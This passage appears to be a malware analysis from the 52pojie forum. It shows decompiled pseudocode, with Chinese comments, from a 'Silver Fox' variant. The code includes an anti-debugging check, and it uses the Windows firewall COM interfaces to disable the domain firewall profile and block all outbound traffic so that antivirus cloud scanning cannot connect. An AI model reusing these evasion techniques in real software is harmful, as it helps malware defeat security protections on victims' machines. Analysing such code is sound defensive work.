 if ( GetFileAttributesA("C:\\Users\\Public\\Downloads\\code.jpg") == -1 )// 判断是否已经存在银狐变种之前版本
{
Sleep(0xC8u);
if ( !cmp_pathName() )
{
LODWORD(INetFwRule) = 0;
CurrentProcess = GetCurrentProcess();
CheckRemoteDebuggerPresent(CurrentProcess, &INetFwRule);// 简单反调试
if ( INetFwRule )
{
Sleep(0x3A98u);
ExitProcess(0);
}
com_firewall(); // 防火墙断网的方式阻止云查杀相关
INetFwRule InterFace接口阻断所有出口流量
Sleep(0x3E8u);
ppv = 0LL;
v26 = 0LL;
INetFwRule = 0LL;
v1 = SysAllocString(L"Global Block Rule");// com接口阻止所有出入流量实现断网
v2 = SysAllocString(L"Block all outbound traffic");
if ( CoInitializeEx(0LL, 2u) >= 0
&& CoCreateInstance(&rclsid, 0LL, 1u, &riid, &ppv) >= 0// {E2B3C97F-6AE1-41AC-817A-F6F92166D7DD}
&& (*(*ppv + 144LL))(ppv, &v26) >= 0 // 域配置文件禁用防火墙
&& CoCreateInstance(&rclsid_2c5, 0LL, 1u, &rrid_af2, &INetFwRule) >= 0 )// clsid:{2C5BC43E-3369-4C33-AB0C-BE9469677AF4} rrid:{AF230D27-BABA-4E42-ACED-F524F22CFCE2}
{
(INetFwRule->lpVtbl->put_Name)(INetFwRule, v1);// Set_Name()
(INetFwRule->lpVtbl->put_Description)(INetFwRule, v2);// Ser_Description()
(INetFwRule->lpVtbl->put_Action)(INetFwRule, 0LL);// Action()
(INetFwRule->lpVtbl->put_Direction)(INetFwRule, 2LL);// put_Diretion()NET_RULE_DIRECTION_OUT
(INetFwRule->lpVtbl->put_Enabled)(INetFwRule, 0xFFFFFFFFLL);// put_Enable()
(*(*v26 + 64LL))(v26, INetFwRule);
}
if ( INetFwRule )
(INetFwRule->lpVtbl->Release)(INetFwRule);
if ( v26 )
吾爱破解论坛
www.52pojie.cn